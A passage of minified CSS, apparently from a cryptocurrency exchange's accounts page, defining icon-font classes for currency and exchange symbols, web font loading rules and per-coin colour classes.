beacon-sym-xvs-s:before{content:""}.sym-xvs:before{content:""}.beacon-sym-xvs:before{content:""}.sym-xwc-s:before{content:""}.beacon-sym-xwc-s:before{content:""}.sym-xwc:before{content:""}.beacon-sym-xwc:before{content:""}.sym-xyo-s:before{content:""}.beacon-sym-xyo-s:before{content:""}.sym-xyo:before{content:""}.beacon-sym-xyo:before{content:""}.sym-xzc-s:before{content:""}.beacon-sym-xzc-s:before{content:""}.sym-xzc:before{content:""}.beacon-sym-xzc:before{content:""}.sym-yam-s:before{content:""}.beacon-sym-yam-s:before{content:""}.sym-yam:before{content:""}.beacon-sym-yam:before{content:""}.sym-yee-s:before{content:""}.beacon-sym-yee-s:before{content:""}.sym-yee:before{content:""}.beacon-sym-yee:before{content:""}.sym-yeed-s:before{content:""}.beacon-sym-yeed-s:before{content:""}.sym-yeed:before{content:""}.beacon-sym-yeed:before{content:""}.sym-yfi-s:before{content:""}.beacon-sym-yfi-s:before{content:""}.sym-yfi:before{content:""}.beacon-sym-yfi:before{content:""}.sym-yfii-s:before{content:""}.beacon-sym-yfii-s:before{content:""}.sym-yfii:before{content:""}.beacon-sym-yfii:before{content:""}.sym-yoyow-s:before{content:""}.beacon-sym-yoyow-s:before{content:""}.sym-yoyow:before{content:""}.beacon-sym-yoyow:before{content:""}.sym-zar-s:before{content:""}.beacon-sym-zar-s:before{content:""}.sym-zar:before{content:""}.beacon-sym-zar:before{content:""}.sym-zcl-s:before{content:""}.beacon-sym-zcl-s:before{content:""}.sym-zcl:before{content:""}.beacon-sym-zcl:before{content:""}.sym-zcn-s:before{content:""}.beacon-sym-zcn-s:before{content:""}.sym-zcn:before{content:""}.beacon-sym-zcn:before{content:""}.sym-zco-s:before{content:""}.beacon-sym-zco-s:before{content:""}.sym-zco:before{content:""}.beacon-sym-zco:before{content:""}.sym-zec-s:before{content:""}.beacon-sym-zec-s:before{content:""}.sym-zec:before{content:""}.beacon-sym-zec:before{content:""}.sym-zen-s:before{content:""}.beacon-sym-zen-s:before{content:""}.sym-zen:before{content:""}.beacon-sym-zen:before{content:""}.sym-zil-s:before{content:""}.beacon-sym-zil-s:before{content:""}.sym-zil:before{content:""}.beacon-sym-zil:before{content:""}.sym-zks-s:before{content:""}.beacon-sym-zks-s:before{content:""}.sym-zks:before{content:""}.beacon-sym-zks:before{content:""}.sym-zla-s:before{content:""}.beacon-sym-zla-s:before{content:""}.sym-zla:before{content:""}.beacon-sym-zla:before{content:""}.sym-zlk:before{content:"豈"}.beacon-sym-zlk:before{content:"豈"}.sym-zpr-s:before{content:"更"}.beacon-sym-zpr-s:before{content:"更"}.sym-zpr:before{content:"車"}.beacon-sym-zpr:before{content:"車"}.sym-zpt-s:before{content:"賈"}.beacon-sym-zpt-s:before{content:"賈"}.sym-zpt:before{content:"滑"}.beacon-sym-zpt:before{content:"滑"}.sym-zrc-s:before{content:"串"}.beacon-sym-zrc-s:before{content:"串"}.sym-zrc:before{content:"句"}.beacon-sym-zrc:before{content:"句"}.sym-zrx-s:before{content:"龜"}.beacon-sym-zrx-s:before{content:"龜"}.sym-zrx:before{content:"龜"}.beacon-sym-zrx:before{content:"龜"}.sym-zsc-s:before{content:"契"}.beacon-sym-zsc-s:before{content:"契"}.sym-zsc:before{content:"金"}.beacon-sym-zsc:before{content:"金"}.sym-ztg-s:before{content:"喇"}.beacon-sym-ztg-s:before{content:"喇"}.sym-ztg:before{content:"奈"}.beacon-sym-ztg:before{content:"奈"}.sym-default-s:before{content:""}.beacon-sym-default-s:before{content:""}.cur-anct:before{content:""}.beacon-cur-anct:before{content:""}.cur-anct-s:before{content:""}.beacon-cur-anct-s:before{content:""}.cur-aud:before{content:""}.beacon-cur-aud:before{content:""}.cur-aud-s:before{content:""}.beacon-cur-aud-s:before{content:""}.cur-bnb:before{content:""}.beacon-cur-bnb:before{content:""}.cur-bnb-s:before{content:""}.beacon-cur-bnb-s:before{content:""}.sym-xbt:before{content:""}.beacon-sym-xbt:before{content:""}.cur-btc:before{content:""}.beacon-cur-btc:before{content:""}.sym-xbt-s:before{content:""}.beacon-sym-xbt-s:before{content:""}.cur-btc-s:before{content:""}.beacon-cur-btc-s:before{content:""}.cur-busd:before{content:""}.beacon-cur-busd:before{content:""}.cur-busd-s:before{content:""}.beacon-cur-busd-s:before{content:""}.exc-bitz:before{content:""}.beacon-exc-bitz:before{content:""}.cur-bz:before{content:""}.beacon-cur-bz:before{content:""}.exc-bitz-s:before{content:""}.beacon-exc-bitz-s:before{content:""}.cur-bz-s:before{content:""}.beacon-cur-bz-s:before{content:""}.cur-cad:before{content:""}.beacon-cur-cad:before{content:""}.cur-cad-s:before{content:""}.beacon-cur-cad-s:before{content:""}.cur-chf:before{content:""}.beacon-cur-chf:before{content:""}.cur-chf-s:before{content:""}.beacon-cur-chf-s:before{content:""}.cur-cny:before{content:""}.beacon-cur-cny:before{content:""}.cur-cny-s:before{content:""}.beacon-cur-cny-s:before{content:""}.sym-cs:before{content:""}.beacon-sym-cs:before{content:""}.sym-cs-s:before{content:""}.beacon-sym-cs-s:before{content:""}.sym-crm:before{content:""}.beacon-sym-crm:before{content:""}.sym-crm-s:before{content:""}.beacon-sym-crm-s:before{content:""}.cur-dai:before{content:""}.beacon-cur-dai:before{content:""}.cur-dai-s:before{content:""}.beacon-cur-dai-s:before{content:""}.sym-xdg:before{content:""}.beacon-sym-xdg:before{content:""}.sym-xdg-s:before{content:""}.beacon-sym-xdg-s:before{content:""}.cur-eos:before{content:""}.beacon-cur-eos:before{content:""}.cur-eos-s:before{content:""}.beacon-cur-eos-s:before{content:""}.sym-eth2:before{content:""}.beacon-sym-eth2:before{content:""}.sym-eth2s:before{content:""}.beacon-sym-eth2s:before{content:""}.sym-eth2\.s:before{content:""}.beacon-sym-eth2\.s:before{content:""}.sym-weth:before{content:""}.beacon-sym-weth:before{content:""}.cur-eth:before{content:""}.beacon-cur-eth:before{content:""}.sym-eth2-s:before{content:""}.beacon-sym-eth2-s:before{content:""}.sym-eth2s-s:before{content:""}.beacon-sym-eth2s-s:before{content:""}.sym-eth2\.s-s:before{content:""}.beacon-sym-eth2\.s-s:before{content:""}.sym-weth-s:before{content:""}.beacon-sym-weth-s:before{content:""}.cur-eth-s:before{content:""}.beacon-cur-eth-s:before{content:""}.cur-eur:before{content:""}.beacon-cur-eur:before{content:""}.cur-eur-s:before{content:""}.beacon-cur-eur-s:before{content:""}.cur-eurs:before{content:""}.beacon-cur-eurs:before{content:""}.cur-eurs-s:before{content:""}.beacon-cur-eurs-s:before{content:""}.sym-usdt:before{content:""}.beacon-sym-usdt:before{content:""}.cur-usdt:before{content:""}.beacon-cur-usdt:before{content:""}.sym-usdt-s:before{content:""}.beacon-sym-usdt-s:before{content:""}.cur-usdt-s:before{content:""}.beacon-cur-usdt-s:before{content:""}.exc-kraken:before{content:""}.beacon-exc-kraken:before{content:""}.exc-kraken-futures:before{content:""}.beacon-exc-kraken-futures:before{content:""}.exc-kraken-s:before{content:""}.beacon-exc-kraken-s:before{content:""}.exc-kraken-futures-s:before{content:""}.beacon-exc-kraken-futures-s:before{content:""}.cur-gbp:before{content:""}.beacon-cur-gbp:before{content:""}.cur-gbp-s:before{content:""}.beacon-cur-gbp-s:before{content:""}.exc-gemini:before{content:""}.beacon-exc-gemini:before{content:""}.cur-gusd:before{content:""}.beacon-cur-gusd:before{content:""}.exc-gemini-s:before{content:""}.beacon-exc-gemini-s:before{content:""}.cur-gusd-s:before{content:""}.beacon-cur-gusd-s:before{content:""}.cur-hkd:before{content:""}.beacon-cur-hkd:before{content:""}.cur-hkd-s:before{content:""}.beacon-cur-hkd-s:before{content:""}.sym-husd:before{content:""}.beacon-sym-husd:before{content:""}.exc-huobi:before{content:""}.beacon-exc-huobi:before{content:""}.cur-ht:before{content:""}.beacon-cur-ht:before{content:""}.sym-husd-s:before{content:""}.beacon-sym-husd-s:before{content:""}.exc-huobi-s:before{content:""}.beacon-exc-huobi-s:before{content:""}.cur-ht-s:before{content:""}.beacon-cur-ht-s:before{content:""}.cur-idr:before{content:""}.beacon-cur-idr:before{content:""}.cur-idr-s:before{content:""}.beacon-cur-idr-s:before{content:""}.sym-iota:before{content:""}.beacon-sym-iota:before{content:""}.sym-iota-s:before{content:""}.beacon-sym-iota-s:before{content:""}.cur-inr:before{content:""}.beacon-cur-inr:before{content:""}.cur-inr-s:before{content:""}.beacon-cur-inr-s:before{content:""}.cur-jpy:before{content:""}.beacon-cur-jpy:before{content:""}.cur-jpy-s:before{content:""}.beacon-cur-jpy-s:before{content:""}.cur-krw:before{content:""}.beacon-cur-krw:before{content:""}.cur-krw-s:before{content:""}.beacon-cur-krw-s:before{content:""}.sym-medx:before{content:""}.beacon-sym-medx:before{content:""}.sym-medx-s:before{content:""}.beacon-sym-medx-s:before{content:""}.cur-mxn:before{content:""}.beacon-cur-mxn:before{content:""}.cur-mxn-s:before{content:""}.beacon-cur-mxn-s:before{content:""}.cur-myr:before{content:""}.beacon-cur-myr:before{content:""}.cur-myr-s:before{content:""}.beacon-cur-myr-s:before{content:""}.cur-ngn:before{content:""}.beacon-cur-ngn:before{content:""}.cur-ngn-s:before{content:""}.beacon-cur-ngn-s:before{content:""}.cur-pax:before{content:""}.beacon-cur-pax:before{content:""}.cur-pax-s:before{content:""}.beacon-cur-pax-s:before{content:""}.cur-php:before{content:""}.beacon-cur-php:before{content:""}.cur-php-s:before{content:""}.beacon-cur-php-s:before{content:""}.cur-pln:before{content:""}.beacon-cur-pln:before{content:""}.cur-pln-s:before{content:""}.beacon-cur-pln-s:before{content:""}.cur-qash:before{content:""}.beacon-cur-qash:before{content:""}.cur-qash-s:before{content:""}.beacon-cur-qash-s:before{content:""}.cur-rub:before{content:""}.beacon-cur-rub:before{content:""}.cur-rur:before{content:""}.beacon-cur-rur:before{content:""}.cur-rub-s:before{content:""}.beacon-cur-rub-s:before{content:""}.cur-rur-s:before{content:""}.beacon-cur-rur-s:before{content:""}.sym-steem:before{content:""}.beacon-sym-steem:before{content:""}.sym-steem-s:before{content:""}.beacon-sym-steem-s:before{content:""}.sym-xsc:before{content:""}.beacon-sym-xsc:before{content:""}.sym-xsc-s:before{content:""}.beacon-sym-xsc-s:before{content:""}.cur-sgd:before{content:""}.beacon-cur-sgd:before{content:""}.cur-sgd-s:before{content:""}.beacon-cur-sgd-s:before{content:""}.sym-storj:before{content:""}.beacon-sym-storj:before{content:""}.sym-storj-s:before{content:""}.beacon-sym-storj-s:before{content:""}.sym-tel:before{content:""}.beacon-sym-tel:before{content:""}.cur-trx:before{content:""}.beacon-cur-trx:before{content:""}.cur-trx-s:before{content:""}.beacon-cur-trx-s:before{content:""}.cur-tusd:before{content:""}.beacon-cur-tusd:before{content:""}.cur-tusd-s:before{content:""}.beacon-cur-tusd-s:before{content:""}.cur-usd:before{content:""}.beacon-cur-usd:before{content:""}.cur-usd-s:before{content:""}.beacon-cur-usd-s:before{content:""}.cur-usdc:before{content:""}.beacon-cur-usdc:before{content:""}.cur-usdc-s:before{content:""}.beacon-cur-usdc-s:before{content:""}.sym-vet:before{content:""}.beacon-sym-vet:before{content:""}.sym-vet-s:before{content:""}.beacon-sym-vet-s:before{content:""}.sym-waxp:before{content:""}.beacon-sym-waxp:before{content:""}.sym-waxp-s:before{content:""}.beacon-sym-waxp-s:before{content:""}.cur-xlm:before{content:""}.beacon-cur-xlm:before{content:""}.cur-xlm-s:before{content:""}.beacon-cur-xlm-s:before{content:""}.cur-xmr:before{content:""}.beacon-cur-xmr:before{content:""}.cur-xmr-s:before{content:""}.beacon-cur-xmr-s:before{content:""}.cur-xrp:before{content:""}.beacon-cur-xrp:before{content:""}.cur-xrp-s:before{content:""}.beacon-cur-xrp-s:before{content:""}.cur-zar:before{content:""}.beacon-cur-zar:before{content:""}.cur-zar-s:before{content:""}.beacon-cur-zar-s:before{content:""}.exc-binance-us:before{content:""}.beacon-exc-binance-us:before{content:""}.exc-binance-us-s:before{content:""}.beacon-exc-binance-us-s:before{content:""}.exc-mexbt:before{content:""}.beacon-exc-mexbt:before{content:""}.exc-mexbt-s:before{content:""}.beacon-exc-mexbt-s:before{content:""}.exc-coinbase-pro:before{content:""}.beacon-exc-coinbase-pro:before{content:""}.exc-gdax:before{content:""}.beacon-exc-gdax:before{content:""}.exc-coinbase-pro-s:before{content:""}.beacon-exc-coinbase-pro-s:before{content:""}.exc-gdax-s:before{content:""}.beacon-exc-gdax-s:before{content:""}.exc-quadriga:before{content:""}.beacon-exc-quadriga:before{content:""}.exc-quadriga-s:before{content:""}.beacon-exc-quadriga-s:before{content:""}.cur-crc:before{content:""}.beacon-cur-crc:before{content:""}.cur-crc-s:before{content:""}.beacon-cur-crc-s:before{content:""}.cur-lak:before{content:""}.beacon-cur-lak:before{content:""}.cur-lak-s:before{content:""}.beacon-cur-lak-s:before{content:""}.cur-sek:before{content:""}.beacon-cur-sek:before{content:""}.cur-sek-s:before{content:""}.beacon-cur-sek-s:before{content:""}.cur-thb:before{content:""}.beacon-cur-thb:before{content:""}.cur-thb-s:before{content:""}.beacon-cur-thb-s:before{content:""}.cur-try:before{content:""}.beacon-cur-try:before{content:""}.cur-try-s:before{content:""}.beacon-cur-try-s:before{content:""}.cur-uah:before{content:""}.beacon-cur-uah:before{content:""}.cur-uah-s:before{content:""}.beacon-cur-uah-s:before{content:""}.exc-ftx:before{content:""}.beacon-exc-ftx:before{content:""}.exc-ftx-s:before{content:""}.beacon-exc-ftx-s:before{content:""}.crypton{font-weight:400;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-feature-settings:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:Celias Regular;src:url(/accounts/_next/static/media/CeliasW05-Regular.e057f2f8d1d46d2374b57455fe9df544.eot);src:url(/accounts/_next/static/media/CeliasW05-Regular.e057f2f8d1d46d2374b57455fe9df544.eot) format("embedded-opentype"),url(/accounts/_next/static/media/CeliasW05-Regular.6cee82673290de3aad94691f4931e75f.woff2) format("woff2"),url(/accounts/_next/static/media/CeliasW05-Regular.ccab6079fc749c13a97affff3fdf0bac.woff) format("woff"),url(/accounts/_next/static/media/CeliasW05-Regular.6170399c06bf8fe0a94f24fd1741b1f6.ttf) format("truetype")}@font-face{font-family:Celias Medium;src:url(/accounts/_next/static/media/CeliasW05-Medium.602e477968fcb3f3ccf3081de80ebf6d.eot);src:url(/accounts/_next/static/media/CeliasW05-Medium.602e477968fcb3f3ccf3081de80ebf6d.eot) format("embedded-opentype"),url(/accounts/_next/static/media/CeliasW05-Medium.347322226a479d4f90abd022b5337d36.woff2) format("woff2"),url(/accounts/_next/static/media/CeliasW05-Medium.0a4ade2428927ab9780fbb35342f2d30.woff) format("woff"),url(/accounts/_next/static/media/CeliasW05-Medium.a535da756363016b715fe55331744843.ttf) format("truetype")}@font-face{font-family:Celias Bold;src:url(/accounts/_next/static/media/CeliasW05-Bold.8756818ff1ab513ba48e6be0aa77d15b.eot);src:url(/accounts/_next/static/media/CeliasW05-Bold.8756818ff1ab513ba48e6be0aa77d15b.eot) format("embedded-opentype"),url(/accounts/_next/static/media/CeliasW05-Bold.0b5b9fcd102a6cdb5eb23c63bdf56390.woff2) format("woff2"),url(/accounts/_next/static/media/CeliasW05-Bold.5631128d104a22e68dd677c6c0ece03c.woff) format("woff"),url(/accounts/_next/static/media/CeliasW05-Bold.154cfc4d79b86af55e1d8682d9aad20f.ttf) format("truetype")}@font-face{font-family:IBM Plex Sans;src:url(/accounts/_next/static/media/IBMPlexSans-Regular.df51be2fbc054d3e14a53c1dc714912b.eot);src:url(/accounts/_next/static/media/IBMPlexSans-Regular.df51be2fbc054d3e14a53c1dc714912b.eot) format("embedded-opentype"),url(/accounts/_next/static/media/IBMPlexSans-Regular.2490bb18f33bd53dd417e84fc2abf810.woff2) format("woff2"),url(/accounts/_next/static/media/IBMPlexSans-Regular.30299e22f29036ca698a957f77d5ab3a.woff) format("woff"),url(/accounts/_next/static/media/IBMPlexSans-Regular.a14f01f05ff975c28c6470d541c87bf9.ttf) format("truetype")}@font-face{font-family:IBM Plex Sans Medium;src:url(/accounts/_next/static/media/IBMPlexSans-Medium.f8dc6123bf2b14f6e10c9a8574152414.eot);src:url(/accounts/_next/static/media/IBMPlexSans-Medium.f8dc6123bf2b14f6e10c9a8574152414.eot) format("embedded-opentype"),url(/accounts/_next/static/media/IBMPlexSans-Medium.316f646d9659afec6e78609e0b4efc76.woff2) format("woff2"),url(/accounts/_next/static/media/IBMPlexSans-Medium.06f64402ec63d60936026e40b2b49718.woff) format("woff"),url(/accounts/_next/static/media/IBMPlexSans-Medium.30caf0d84ce1532c49c9bb5b0a0de9b4.ttf) format("truetype")}@font-face{font-family:IBM Plex Sans Bold;src:url(/accounts/_next/static/media/IBMPlexSans-Bold.3885f9e4c1797158a3c5647524368506.eot);src:url(/accounts/_next/static/media/IBMPlexSans-Bold.3885f9e4c1797158a3c5647524368506.eot) format("embedded-opentype"),url(/accounts/_next/static/media/IBMPlexSans-Bold.392444c62c1927768295f6d379318c79.woff2) format("woff2"),url(/accounts/_next/static/media/IBMPlexSans-Bold.2642e569ab4885230c849c4aa43725ef.woff) format("woff"),url(/accounts/_next/static/media/IBMPlexSans-Bold.747872b7a6872823fadc1f56435c3365.ttf) format("truetype")}@font-face{font-family:Kraken Plex Mono Regular;src:url(/accounts/_next/static/media/KrakenPlexMono.86f89b7e54f240e704da9bd487edaeca.otf) format("opentype")}@font-face{font-family:Kraken Plex Mono Medium;src:url(/accounts/_next/static/media/KrakenPlexMono-Medium.c033b54abcfe046b3bbbcf6b7fe1f7d4.otf) format("opentype")}@font-face{font-family:Kraken Plex Mono Bold;src:url(/accounts/_next/static/media/KrakenPlexMono-Bold.30b560a874e20e55696b61381385d679.otf) format("opentype")}body,html{padding:0;margin:0}body{color:#0e0c28}*{-moz-box-sizing:border-box;box-sizing:border-box}form,h1,h2,h3,h4,h5,h6,p{color:inherit;margin:0}ol,ul{margin:0;padding:0}a{color:#2824b6;text-decoration:none}a:hover{text-decoration:none}.button-reset{border:none;padding:0;min-width:0;min-width:auto;-moz-border-radius:0;border-radius:0;-moz-border-radius:initial;border-radius:initial}.anchor-reset{text-decoration:none}button,input[type=reset],input[type=submit]{background:none;color:inherit;border:none;padding:0;font:inherit;cursor:pointer}button:not(.outline){outline:inherit}.list-reset{padding:0}.list-reset li{list-style-type:none}.text-AUD{color:#f3a022}.bg-AUD{background-color:#f3a022}.b-AUD{border-color:#f3a022}.stroke-AUD{stroke:#f3a022}.color.beacon-sym-aud,.color.beacon-sym-aud-s{color:#f3a022}.text-USD{color:#269b56}.bg-USD{background-color:#269b56}.b-USD{border-color:#269b56}.stroke-USD{stroke:#269b56}.color.beacon-sym-usd,.color.beacon-sym-usd-s{color:#269b56}.text-EUR{color:#00309b}.bg-EUR{background-color:#00309b}.b-EUR{border-color:#00309b}.stroke-EUR{stroke:#00309b}.color.beacon-sym-eur,.color.beacon-sym-eur-s{color:#00309b}.text-CAD{color:red}.bg-CAD{background-color:red}.b-CAD{border-color:red}.stroke-CAD{stroke:red}.color.beacon-sym-cad,.color.beacon-sym-cad-s{color:red}.text-GBP{color:#012479}.bg-GBP{background-color:#012479}.b-GBP{border-color:#012479}.stroke-GBP{stroke:#012479}.color.beacon-sym-gbp,.color.beacon-sym-gbp-s{color:#012479}.text-JPY{color:#b6002b}.bg-JPY{background-color:#b6002b}.b-JPY{border-color:#b6002b}.stroke-JPY{stroke:#b6002b}.color.beacon-sym-jpy,.color.beacon-sym-jpy-s{color:#b6002b}.text-CHF{color:#d52b1e}.bg-CHF{background-color:#d52b1e}.b-CHF{border-color:#d52b1e}.stroke-CHF{stroke:#d52b1e}.color.beacon-sym-chf,.color.beacon-sym-chf-s{color:#d52b1e}.text-BTC{color:#f7931a}.bg-BTC{background-color:#f7931a}.b-BTC{border-color:#f7931a}.stroke-BTC{stroke:#f7931a}.color.beacon-sym-btc,.color.beacon-sym-btc-s{color:#f7931a}.text-BCH{color:#5ccb79}.bg-BCH{background-color:#5ccb79}.b-BCH{border-color:#5ccb79}.stroke-BCH{stroke:#5ccb79}.color.beacon-sym-bch,.color.beacon-sym-bch-s{color:#5ccb79}.text-BSV{color:#e3ad03}.bg-BSV{background-color:#e3ad03}.b-BSV{border-color:#e3ad03}.stroke-BSV{stroke:#e3ad03}.color.beacon-sym-bsv,.color.beacon-sym-bsv-s{color:#e3ad03}.text-ETH{color:#2e3192}.bg-ETH{background-color:#2e3192}.b-ETH{border-color:#2e3192}.stroke-ETH{stroke:#2e3192}.color.beacon-sym-eth,.color.beacon-sym-eth-s{color:#2e3192}.text-LTC{color:#345c9d}.bg-LTC{background-color:#345c9d}.b-LTC{border-color:#345c9d}.stroke-LTC{stroke:#345c9d}.color.beacon-sym-ltc,.color.beacon-sym-ltc-s{color:#345c9d}.text-ADA{color:#0f61e2}.bg-ADA{background-color:#0f61e2}.b-ADA{border-color:#0f61e2}.stroke-ADA{stroke:#0f61e2}.color.beacon-sym-ada,.color.beacon-sym-ada-s{color:#0f61e2}.text-DOT{color:#e6007a}.bg-DOT{background-color:#e6007a}.b-DOT{border-color:#e6007a}.stroke-DOT{stroke:#e6007a}.color.beacon-sym-dot,.color.beacon-sym-dot-s{color:#e6007a}.text-GNO{color:#00a1be}.bg-GNO{background-color:#00a1be}.b-GNO{border-color:#00a1be}.stroke-GNO{stroke:#00a1be}.color.beacon-sym-gno,.color.beacon-sym-gno-s{color:#00a1be}.text-ETC{color:#19d05f}.bg-ETC{background-color:#19d05f}.b-ETC{border-color:#19d05f}.stroke-ETC{stroke:#19d05f}.color.beacon-sym-etc,.color.beacon-sym-etc-s{color:#19d05f}.text-MLN{color:#333}.bg-MLN{background-color:#333}.b-MLN{border-color:#333}.stroke-MLN{stroke:#333}.color.beacon-sym-mln,.color.beacon-sym-mln-s{color:#333}.text-REP{color:#540845}.bg-REP{background-color:#540845}.b-REP{border-color:#540845}.stroke-REP{stroke:#540845}.color.beacon-sym-rep,.color.beacon-sym-rep-s{color:#540845}.text-REPV2{color:#553580}.bg-REPV2{background-color:#553580}.b-REPV2{border-color:#553580}.stroke-REPV2{stroke:#553580}.color.beacon-sym-repv2,.color.beacon-sym-repv2-s{color:#553580}.text-XTZ{color:#2c7df7}.bg-XTZ{background-color:#2c7df7}.b-XTZ{border-color:#2c7df7}.stroke-XTZ{stroke:#2c7df7}.color.beacon-sym-xtz,.color.beacon-sym-xtz-s{color:#2c7df7}.text-DOGE{color:#c2a633}.bg-DOGE{background-color:#c2a633}.b-DOGE{border-color:#c2a633}.stroke-DOGE{stroke:#c2a633}.color.beacon-sym-doge,.color.beacon-sym-doge-s{color:#c2a633}.text-XLM{color:#0db9e9}.bg-XLM{background-color:#0db9e9}.b-XLM{border-color:#0db9e9}.stroke-XLM{stroke:#0db9e9}.color.beacon-sym-xlm,.color.beacon-sym-xlm-s{color:#0db9e9}.text-XMR{color:#ff6601}.bg-XMR{background-color:#ff6601}.b-XMR{border-color:#ff6601}.stroke-XMR{stroke:#ff6601}.color.beacon-sym-xmr,.color.beacon-sym-xmr-s{color:#ff6601}.text-XRP{color:#1176a8}.bg-XRP{background-color:#1176a8}.b-XRP{border-color:#1176a8}.stroke-XRP{stroke:#1176a8}.color.beacon-sym-xrp,.color.beacon-sym-xrp-s{color:#1176a8}.text-ZEC{color:#f3b728}.bg-ZEC{background-color:#f3b728}.b-ZEC{border-color:#f3b728}.stroke-ZEC{stroke:#f3b728}.color.beacon-sym-zec,.color.beacon-sym-zec-s{color:#f3b728}.text-FEE{color:#5841d8}.bg-FEE{background-color:#5841d8}.b-FEE{border-color:#5841d8}.stroke-FEE{stroke:#5841d8}.color.beacon-sym-fee,.color.beacon-sym-fee-s{color:#5841d8}.text-EOS{color:#000}.bg-EOS{background-color:#000}.b-EOS{border-color:#000}.stroke-EOS{stroke:#000}.color.beacon-sym-eos,.color.beacon-sym-eos-s{color:#000}.text-DASH{color:#3b9af7}.bg-DASH{background-color:#3b9af7}.b-DASH{border-color:#3b9af7}.stroke-DASH{stroke:#3b9af7}.color.beacon-sym-dash,.color.beacon-sym-dash-s{color:#3b9af7}.text-QTUM{color:#2c95ca}.bg-QTUM{background-color:#2c95ca}.b-QTUM{border-color:#2c95ca}.stroke-QTUM{stroke:#2c95ca}.color.beacon-sym-qtum,.color.beacon-sym-qtum-s{color:#2c95ca}.text-USDT{color:#27a07b}.bg-USDT{background-color:#27a07b}.b-USDT{border-color:#27a07b}.stroke-USDT{stroke:#27a07b}.color.beacon-sym-usdt,.color.beacon-sym-usdt-s{color:#27a07b}.text-ATOM{color:#1d1e35}.bg-ATOM{background-color:#1d1e35}.b-ATOM{border-color:#1d1e35}.stroke-ATOM{stroke:#1d1e35}.color.beacon-sym-atom,.color.beacon-sym-atom-s{color:#1d1e35}.text-TRX{color:#c31929}.bg-TRX{background-color:#c31929}.b-TRX{border-color:#c31929}.stroke-TRX{stroke:#c31929}.color.beacon-sym-trx,.color.beacon-sym-trx-s{color:#c31929}.text-LINK{color:#2a5ada}.bg-LINK{background-color:#2a5ada}.b-LINK{border-color:#2a5ada}.stroke-LINK{stroke:#2a5ada}.color.beacon-sym-link,.color.beacon-sym-link-s{color:#2a5ada}.text-NANO{color:#4a90e2}.bg-NANO{background-color:#4a90e2}.b-NANO{border-color:#4a90e2}.stroke-NANO{stroke:#4a90e2}.color.beacon-sym-nano,.color.beacon-sym-nano-s{color:#4a90e2}.text-PAXG{color:#ffce56}.bg-PAXG{background-color:#ffce56}.b-PAXG{border-color:#ffce56}.stroke-PAXG{stroke:#ffce56}.color.beacon-sym-paxg,.color.beacon-sym-paxg-s{color:#ffce56}.text-WAVES{color:#0155ff}.bg-WAVES{background-color:#0155ff}.b-WAVES{border-color:#0155ff}.stroke-WAVES{stroke:#0155ff}.color.beacon-sym-waves,.color.beacon-sym-waves-s{color:#0155ff}.text-ICX{color:#0e9cbc}.bg-ICX{background-color:#0e9cbc}.b-ICX{border-color:#0e9cbc}.stroke-ICX{stroke:#0e9cbc}.color.beacon-sym-icx,.color.beacon-sym-icx-s{color:#0e9cbc}.text-LSK{color:#4070f4}.bg-LSK{background-color:#4070f4}.b-LSK{border-color:#4070f4}.stroke-LSK{stroke:#4070f4}.color.beacon-sym-lsk,.color.beacon-sym-lsk-s{color:#4070f4}.text-BAT{color:#ff5000}.bg-BAT{background-color:#ff5000}.b-BAT{border-color:#ff5000}.stroke-BAT{stroke:#ff5000}.color.beacon-sym-bat,.color.beacon-sym-bat-s{color:#ff5000}.text-DAI{color:#fdd16c}.bg-DAI{background-color:#fdd16c}.b-DAI{border-color:#fdd16c}.stroke-DAI{stroke:#fdd16c}.color.beacon-sym-dai,.color.beacon-sym-dai-s{color:#fdd16c}.text-SC{color:#3dee69}.bg-SC{background-color:#3dee69}.b-SC{border-color:#3dee69}.stroke-SC{stroke:#3dee69}.color.beacon-sym-sc,.color.beacon-sym-sc-s{color:#3dee69}.text-GNT{color:#181ea9}.bg-GNT{background-color:#181ea9}.b-GNT{border-color:#181ea9}.stroke-GNT{stroke:#181ea9}.color.beacon-sym-gnt,.color.beacon-sym-gnt-s{color:#181ea9}.text-STORJ{color:#133e9c}.bg-STORJ{background-color:#133e9c}.b-STORJ{border-color:#133e9c}.stroke-STORJ{stroke:#133e9c}.color.beacon-sym-storj,.color.beacon-sym-storj-s{color:#133e9c}.text-KNC{color:#31cb9e}.bg-KNC{background-color:#31cb9e}.b-KNC{border-color:#31cb9e}.stroke-KNC{stroke:#31cb9e}.color.beacon-sym-knc,.color.beacon-sym-knc-s{color:#31cb9e}.text-KAVA{color:#ff564f}.bg-KAVA{background-color:#ff564f}.b-KAVA{border-color:#ff564f}.stroke-KAVA{stroke:#ff564f}.color.beacon-sym-kava,.color.beacon-sym-kava-s{color:#ff564f}.text-ALGO{color:#00c3b4}.bg-ALGO{background-color:#00c3b4}.b-ALGO{border-color:#00c3b4}.stroke-ALGO{stroke:#00c3b4}.color.beacon-sym-algo,.color.beacon-sym-algo-s{color:#00c3b4}.text-OMG{color:#1a53f0}.bg-OMG{background-color:#1a53f0}.b-OMG{border-color:#1a53f0}.stroke-OMG{stroke:#1a53f0}.color.beacon-sym-omg,.color.beacon-sym-omg-s{color:#1a53f0}.text-COMP{color:#00d395}.bg-COMP{background-color:#00d395}.b-COMP{border-color:#00d395}.stroke-COMP{stroke:#00d395}.color.beacon-sym-comp,.color.beacon-sym-comp-s{color:#00d395}.text-SNX{color:#4525d0}.bg-SNX{background-color:#4525d0}.b-SNX{border-color:#4525d0}.stroke-SNX{stroke:#4525d0}.color.beacon-sym-snx,.color.beacon-sym-snx-s{color:#4525d0}.text-BAL{color:#29cb97}.bg-BAL{background-color:#29cb97}.b-BAL{border-color:#29cb97}.stroke-BAL{stroke:#29cb97}.color.beacon-sym-bal,.color.beacon-sym-bal-s{color:#29cb97}.text-CRV{color:#7f86a1}.bg-CRV{background-color:#7f86a1}.b-CRV{border-color:#7f86a1}.stroke-CRV{stroke:#7f86a1}.color.beacon-sym-crv,.color.beacon-sym-crv-s{color:#7f86a1}.text-KSM{color:#000}.bg-KSM{background-color:#000}.b-KSM{border-color:#000}.stroke-KSM{stroke:#000}.color.beacon-sym-ksm,.color.beacon-sym-ksm-s{color:#000}.text-FLOW{color:#fabe0d}.bg-FLOW{background-color:#fabe0d}.b-FLOW{border-color:#fabe0d}.stroke-FLOW{stroke:#fabe0d}.color.beacon-sym-flow,.color.beacon-sym-flow-s,.text-FLOWH{color:#fabe0d}.bg-FLOWH{background-color:#fabe0d}.b-FLOWH{border-color:#fabe0d}.stroke-FLOWH{stroke:#fabe0d}.color.beacon-sym-flowh,.color.beacon-sym-flowh-s{col